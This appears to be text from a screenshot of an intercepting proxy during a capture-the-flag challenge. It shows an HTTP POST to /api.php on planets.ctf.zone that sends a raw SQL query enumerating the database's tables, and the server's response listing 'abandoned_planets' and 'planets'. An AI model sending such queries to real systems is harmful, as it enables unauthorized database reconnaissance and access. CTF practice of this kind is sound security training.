 Request
Pretty Raw Hex GraphQL \n
1 POST /api.php HTTP/1.1
2 Host: planets.ctf.zone
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 87
19
20 query=SELECT table_name FROM information_schema.tables WHERE
table_schema = database();
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 00:14:15 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 61
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 [{"TABLE_NAME":"abandoned_planets"},{"TABLE_NAME":"planets"}]